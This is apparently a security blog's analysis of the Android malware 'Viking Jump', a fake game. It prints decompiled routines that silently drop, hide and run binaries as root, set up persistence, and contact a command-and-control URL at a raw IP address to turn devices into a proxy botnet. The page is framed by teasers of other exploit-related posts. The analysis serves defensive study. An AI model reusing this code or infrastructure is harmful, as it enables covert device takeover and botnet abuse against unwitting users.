From SSTI to SSTI to RCE - Bypassing Thymeleaf sandbox <= 3.1.3.RELEASE
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
The malware presented in this blog post appeared on Google Play in 2016. I heard about it thanks to this article published on checkpoint.com. The malicious app disguises itself as an arcade game named Viking Jump (The app is still available on alternative app markets)

As usual, I started by looking for entry points, and found in the Manifest these lines:
<activity android:configChanges="orientation" android:label="@string/app_name" android:launchMode="singleTop" android:name="org.cocos2dx.cpp.AppActivity" android:screenOrientation="portrait" android:theme="@android:style/Theme.NoTitleBar.Fullscreen"> <intent-filter> <action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/> </intent-filter> </activity>
Since it’s a fake game, I was not surprised to see the name of the library cocos2D. I then opened the file AppActivity and found:
public class AppActivity extends UtilActivity{ protected void onCreate(Bundle paramBundle){ super.onCreate(paramBundle); } protected void onNewIntent(Intent paramIntent){ super.onNewIntent(paramIntent); } }
and in the parent class, something jumped out at me:

The malware checks if the device is rooted with the library RootShell. However, in any case, some stuffs are installed without user’s agreement while the game is launched.
The decompiled code of the routine InstallAsRoot is as follows:
private boolean InstallAsRoot(){ try{ InputStream inputStream = getResources().openRawResource(R.raw.aps_exec); InputStream inputStream1 = getResources().openRawResource(R.raw.aps_exec_watch_dog); WriteRawResources(inputStream, Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExecName(this.context)); WriteRawResources(inputStream1, Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetWatchDogName(this.context)); if (RootCommandExecutor.Execute(this.context)) { return true; } new File(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExecName(this.context)).delete(); new File(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetWatchDogName(this.context)).delete(); return false; } catch (Exception e){ try{ new File(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExecName(this.context)).delete(); new File(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetWatchDogName(this.context)).delete(); return false; } catch (Exception e) {} } return false; }
The malware loads two binaries (located in res/raw/) and executes them. The first one, aps_exec, handles communication with the server, whereas aps_exec_watch_dog ensures
the persistency of aps_exec.
The routine RootCommandExecutor.Execute is as follows:
public static boolean Execute(Context context) { Command command = new Command(0, new String[]{ "cat " + Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetWatchDogName(context) + " > /data/" + Utilities.GetWatchDogName(context), "cat " + Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExecName(context) + " > /data/" + Utilities.GetExecName(context), "rm " + Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetWatchDogName(context), "rm " + Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExecName(context), "chmod 777 /data/" + Utilities.GetWatchDogName(context), "chmod 777 /data/" + Utilities.GetExecName(context), "/data/" + Utilities.GetWatchDogName(context) + " " + Utilities.GetDeviceInfoCommandLineArgs(context) + " /data/" + Utilities.GetExecName(context) + " " + Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExchangeFileName(context) + " " + Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + " " + Utilities.GetPhoneNumber(context)}); try { RootTools.getShell(true).add(command); return true; } catch (Exception e) { Log.d("CPS", e.getMessage()); } return false; }
We can see that binaries a copied in the directory data, removed from the external storage, and then executed.
The names are randomly chosen among this set of names, making think about system files:
private static String[] names = { "update.dat", "settings.bin", "update.bin", "settings.dat", "kernel.bin", "core.bin", "core.sys", "hot_fix.dat", "android.bin", "sys.bin", "inet.dat", "wifi.bin", "fix.bin", "sys_driver.sys", "lock.dat" };
If the device is not rooted, it’s more complicated. First, a service is launched:
private boolean InstallAsNonRoot(){ if (!IsMyServiceRunning(SystemService.class)) { startService(new Intent(this, SystemService.class)); } PendingIntent pendingIntent = PendingIntent.getBroadcast(this, 0, new Intent("INTENT_CPS_SERVICE_RESTART"), 0); AlarmManager alarmManager = (AlarmManager)getSystemService(ALARM_SERVICE); alarmManager.cancel(pendingIntent); alarmManager.setRepeating(AlarmManager.RTC_WAKEUP, System.currentTimeMillis(), 60000L, pendingIntent); return true; }
In the onStartCommand routine of this service, some interesting tasks are performed:
public int onStartCommand(Intent paramIntent, int flags, int startId){ startForeground(1, new Notification()); getApplicationContext().startService(new Intent(getApplicationContext().getApplicationContext(), StartService.class)); Work(); StartInstallHandrler(); SharedPreferences preferences = Utilities.GetPreferences(getApplicationContext()); SharedPreferences.Editor editor = Utilities.GetPreferncesEditor(getApplicationContext()); if (!preferences.contains("SHARED_PREF_KEY_KNOCKED")) { editor.putInt("SHARED_PREF_KEY_KNOCKED", 100); editor.commit(); Knock(); } registerReceiver(new BroadcastReceiver(){ public void onReceive(Context paramAnonymousContext, Intent paramAnonymousIntent){ Log.d("TRACKING", "123"); SystemService.this.ref = paramAnonymousIntent.getStringExtra("r"); } }, new IntentFilter("RRR_AAA_FFF")); return START_STICKY; }
Work loads aps_exec as a shared library in order to access routine using reflectionStartInstallHandrler loads an APK from tries to install itKnock is called, sending a GET request and passing this.ref as parameterLet’s take a closer look

A NativeWrapper is created:
public NativeWrapper(){ System.loadLibrary("aps_exec"); } private native int AddHost(String paramString); private native int Run(); private native int SetDeviceInfo(String paramString); private native int SetDeviceInfo2(byte paramByte1, byte paramByte2, byte paramByte3, byte paramByte4); private native int SetId(String paramString); private native int SetPhoneNumber(String paramString); private native int Start(String paramString);
configured with informations about the device, and started with:
SystemService.this._nw.StartCPS(Environment.getExternalStorageDirectory().getAbsolutePath() + File.separator + Utilities.GetExchangeFileName(SystemService.this.getApplicationContext()));
where GetExchangeFileName returns a file name containing data sent to the C&C server.
This routine sends a request on http://176.9.138.114:7777/ecspectapatronum/ in order to get a json array containing informations about apps to install. It then iterates over this list and checks if the app is already installed or not.

If not, some integrity checks are done, and if it’s alright, the app is downloaded and an installation is requested:

As we saw in onStartCommand, a receiver was registered, setting the value of this.ref. In Knock, this value is sent to an online service:

Finally, the main malicious activity of the malware is achieved by the binaries aps_exec and the watchdog (and subsequent installed files), establishing a
connection with the C&C server, allowing the attacket to get a remote control on the device.
The main goal of the malware is to make the infected device a botnet. The malware exfiltrates informations about the device such as:
according to different methods one can found in the class Utilities.
According the CheckPoint:
The next step is to accomplish the main malicious functionality by creating an anonymous proxy connection. The C&C sends a “create_proxy” command with two IP addresses and ports as parameters. These IP addresses are used to open two sockets one for a remote server (which is a client of the botnet exploiting the anonymous proxy) and the other for the remote target. Then it reads the data received from the first socket and channels it to the target host. Using this technique, the malware developer (or someone using this botnet as “malware as a service”) can hide his IP behind the infected device’s IP.
The two binaries work together and on a rooted device, remove then could be a really difficult task.
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
Abacus ERP is versions older than 2024.210.16036, 2023.205.15833, and 2022.105.15542 are affected by an authenticated arbitrary file read vulnerability. T...
It is a rainy Monday morning, and John is working from home, in his cozy apartment. He activated his VPN to access his business files, and everything is goin...
Intro When it comes to input sanitisation, who is responsible, the function or the caller ? Or both ? And if no one does, hoping that the other one will do t...
Intro After being tasked with auditing GLPI 10.0.12, for which I uncovered two unknown vulnerabilities (CVE-2024-27930 and CVE-2024-27937), I became really i...
Intro A few weeks ago, I discovered during an intrusion test two vulnerabilities affecting GLPI 10.0.12, that was the latest public version at this time. The...
I was recently tasked with auditing the application GLPI, a few days after its latest release (10.0.12 at the time of writing). The latter stands for Gestion...
I won’t insult you by explaining once again what JSON Web Tokens (JWTs) are, and how to attack them. A plethora of awesome articles exists on the Web, descri...
A few days ago, I published a blog post about PHP webshells, ending with a discussion about filters evasion by getting rid of the pattern $_. The latter is c...
A few thoughts about PHP webshells …
I remember this carpet, at the entrance of the Computer Science faculty, with this message There’s no place like 127.0.0.1/8. A joke that would create two ca...
TL;DR A few experiments about mixed managed/unmanaged assemblies. To begin with, we start by presenting a C# programme that hides a part of its payload in an...
It was a sunny and warm summer afternoon, and while normal people would rush to the beach, I decided to devote myself to one of my favourite activities: suff...
The reader should first take a look at the articles related to CVE-2023-3032 and CVE-2023-3033 that I published a few days ago to get more context.
This walkthrough presents another vulnerability discovered on the Mobatime web application (see CVE-2023-3032, same version 06.7.2022 affected). This vulnera...
Mobatime offers various time-related products, such as check-in solutions. In versions up to 06.7.2022, an arbitrary file upload allowed an authenticated use...
King-Avis is a Prestashop module developed by Webbax. In versions older than 17.3.15, the latter suffers from an authenticated path traversal, leading to loc...
Let’s render unto Caesar the things that are Caesar’s, the exploit FuckFastCGI is not mine and is a brilliant one, bypassing open_basedir and disable_functio...
I have to admit, PHP is not my favourite, but such powerful language sometimes really amazes me. Two days ago, I found a bypass of the directive open_basedir...
PHP is a really powerful language, and as a wise man once said, with great power comes great responsibilities. There is nothing more frustrating than obtaini...
A few weeks ago, a good friend of mine asked me if it was possible to create such a program, as it could modify itself. After some thoughts, I answered that ...
In the previous article, I described how I wrote a simple polymorphic program. “Polymorphic” means that the program (the binary) changes its appearance every...
The malware presented in this blog post appeared on Google Play in 2016. I heard about it thanks to this article published on checkpoint.com. The malicious a...
Ransomwares are really interesting malwares because of their very specific purpose. Indeed, a ransomware will not necessarily try to be stealth or persistent...
A few days ago, I found this article about a malware targeting Sberbank, a big Russian bank. The app disguises itself as a web application, stealing in backg...
RuMMS is a malware targetting Russian users, distributed via websites as a file named mms.apk [1]. This article is inspired by this analysis made by FireEye ...
Could a 5-classes Android app be so harmful ? dsencrypt says “yes”…
~$ cat How_an_Android_app_could_escalate_its_privileges_Part4.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part3.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part2.txt
~$ cat How_an_Android_app_could_escalate_its_privileges.txt
Even if the thesis introduces the extensions internals, and analyses the difference between mobile and desktop browsers in terms of likelihood, efficiency an...